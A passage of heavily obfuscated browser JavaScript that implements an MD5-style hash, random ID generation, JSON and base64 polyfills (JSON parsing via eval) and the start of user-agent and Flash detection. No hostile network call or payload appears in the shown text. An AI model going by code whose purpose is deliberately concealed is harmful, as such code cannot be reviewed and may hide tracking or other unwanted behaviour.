b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < a[T5];){V6=D8f;V6+=W8f;V6+=p7i;l6=o0f;l6+=I7f;U6=r8f;U6+=k0f;U6+=p7f;j6=s5f;j6+=H5f;e6=F5i;e6+=h8f;e6+=k5f;k6=e5f;k6+=j5f;H6=r8f;H6+=k0f;H6+=p7f;s6=U5f;s6+=l5f;p5=w0f;p5+=h8f;I5=v6i;I5+=n4i;F5=S8f;F5+=V5f;d5=v6i;d5+=n4i;Q5=S8f;Q5+=w6i;Q5+=H5i;Q5+=E8f;i5=v6i;i5+=J6i;P5=s3ii[278506];P5+=E5i;u5=L8f;u5+=r5f;C5=F5i;C5+=l0f;C5+=G5f;C5+=f5f;b5=D8f;b5+=e7f;(e=a[b5](b++),d=a[C5](b++),f=a[u5](b++),h=e >> R6i * F8i,e=(e & +J6i) << (n4i | s3ii[295618]) | d >> +((K2i,m7i) !== E1i?n4i:w6i),d=(d & P5 - s3ii[295618]) << R6i - s3ii[295618] | f >> (v6i << G0i),f&=i5 * F8i,b === a[Q5] + R6i * F8i?f=d=d5 >> U0i:b === a[F5] + +s3ii[278506] && (f=+I5),c[p5](s6[H6](h),k6[e6](e),j6[U6](d),l6[V6](f)));}return c[r6](M5i);});})(),Array[G6][f6] || (Array[o6][q6]=function(a,b){var N5f=362.44;var J5f=788.22;var s7i=6600;var W0i=952;var o5f="ax";var q5f="this\" is null or no";var S2i=3161;var m5f=2.54e+3;var V1i=4620;var L5f="t defined";var B7i=9194;var T2i=3804;var R6,m6,J6,N6,L6,c,e,d;R6=k0f;R6+=t2f;R6+=X5i;m6=f6i;m6+=o5f;J6=k0f;J6+=t2f;J6+=X5i;N6=m8f;N6+=S7f;L6=X0f;L6+=q5f;L6+=L5f;if(x0f == this)throw new TypeError(L6);(e=Object(this),d=e[N6] >>> +((W0i,N5f) < (s7i,T2i)?V1i != S2i?B7i <= J5f?(f6i,m5f):s3ii[597445]:(t8f,l8f):(g4i,T6i)));if(+s3ii[597445] === d)return - +s3ii[278506];c=+b || s3ii[597445] * F8i;Infinity === Math[J6](c) && (c=+s3ii[597445]);if(c >= d)return - +s3ii[278506];for(c=Math[m6](+s3ii[597445] <= c?c:d - Math[R6](c),+s3ii[597445]);c < d;){if((c in e) && e[c] === a)return c;c++;}return - +s3ii[278506];}),String[h6][a6] || (String[v6][O6]=function(){var R5f="rep";var h5f="ace";var Z6;Z6=R5f;Z6+=S8f;Z6+=h5f;return this[Z6](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,M5i);}));(h=navigator[x6][A6](),F={},P=function(a,b){var a5f="und";var g6;g6=a5f;Y7Q.u7Q();g6+=w6i;g6+=j0f;g6+=v5f;g6 == typeof F[a] && (F[a]=b());return F[a];},y=new (function(){var Z6f=/edge/;var n1i=5710;var P7i=9650;var J7i=7874;var r0i=69;var L6f="tes";var t5f="and";var H6f="chr";var j6f="we";var B5f="C";var o6f=0x1fa5;var U6f="bkit";var D5f=358.94;var x0i=639;var P5f="saf";var l6f=770.71;var S5f="Mo";var V7i=6880;var b5f="oper";var K5f="ipho";var i5f="ari";var Z5f="abl";var w5f="operaM";var g5f=145.24;var J6f="te";var O5f="isFlashEn";var d5f="fox";var V6f=989.81;var z5f="msie";var k6f="ome";var c5f="ne";var q6f="w";var e6f="ozilla";var K6f="es";var C5f="aMini";var E5f="linu";var s6f="edg";var r6f=952.62;var n5f=5.38;var M5f="bile";var Q5f="fire";var i7i=9850;var I5f="brow";var Y2i=3701;var G6f=1.39e+3;var y5f="ro";var A5f=547.99;var p5f="ser";var s1i=4236;var g1i=5420;var f6f=0x3fa;var G1i=4678;var x5f="ed";var z6f=/opera/;var W5f="isMo";var u5f="ope";var F5f="uc";var c4,t4,D4,M4,z4,g4,x4,O4,a4,L4,U4,e4,H4,p6,d6,i6,u6,T6,B6,K6,n6,E6,S6,w6;c4=O5f;c4+=Z5f;c4+=x5f;t4=N5i;t4+=L5i;t4+=X5i;D4=D2i > A5f?N5i:g5f;D4+=t0f;D4+=r0f;M4=w5f;M4+=R7f;M4+=N5i;M4+=m8f;z4=z5f;z4+=S5f;z4+=M5f;g4=E5f;g4+=(n1i,D5f) > (i7i,r0i)?s1f:n5f;x4=t5f;x4+=y5f;x4+=N5i;x4+=r0f;O4=K5f;O4+=c5f;a4=W5f;a4+=M5f;L4=N5i;L4+=X5i;L4+=Y5f;L4+=B5f;U4=V6i;U4+=r6i;U4+=X5f;e4=p7i;e4+=T5f;e4+=k0f;e4+=H5i;H4=b5f;H4+=C5f;p6=u5f;p6+=F0f;d6=P5f;d6+=i5f;i6=Q5f;i6+=d5f;u6=F5f;u6+=I5f;u6+=p5f;T6=f6i;T6+=X5i;T6+=N5i;T6+=w6i;B6=s6f;B6+=w6i;K6=H6f;K6+=k6f;n6=f6i;n6+=e6f;E6=j6f;E6+=U6f;S6=(Y2i,G1i) !== (g1i,l6f)?f6i:V6f <= (J7i,s1i)?(x0i,P7i) > (r6f,V7i)?(G6f,f6f):(o6f,i5i):V5i;S6+=k0f;S6+=F5i;w6=q6f;w6+=N5i;w6+=H5i;this[w6]=function(){var N6f=/windows/;Y7Q.g7Q();var z6;z6=L6f;z6+=p7i;return N6f[z6](h);};this[S6]=function(){var m6f=/macintosh/;var M6;M6=J6f;M6+=X5i;M6+=p7i;return m6f[M6](h);};this[E6]=function(){var R6f=/webkit/;var D6;D6=p7i;D6+=w6i;D6+=X5i;D6+=p7i;return R6f[D6](h);};this[n6]=function(){var h6f=/mozilla/;var a6f=/(compatible|webkit)/;var y6,t6;y6=J6f;y6+=W0f;Y7Q.u7Q();t6=J6f;t6+=W0f;return h6f[t6](h) && !a6f[y6](h);};this[K6]=function(){var O6f=/crios/;var v6f=/chrome/;var Y6,W6,c6;Y6=J6f;Y6+=X5i;Y6+=p7i;W6=J6f;W6+=X5i;W6+=p7i;c6=J6f;c6+=W0f;Y7Q.g7Q();return (v6f[c6](h) || O6f[W6](h)) && !Z6f[Y6](h);};this[B6]=function(){var X6;X6=p7i;X6+=w6i;X6+=X5i;X6+=p7i;return Z6f[X6](h);};this[T6]=function(){var u7i=9610;var g6f="z";var Z1i=5350;var M0i=757;var A6f=821.94;var t7i=8770;var w6f=/msie|trident\//;var K1i=5820;var U7i=6770;var 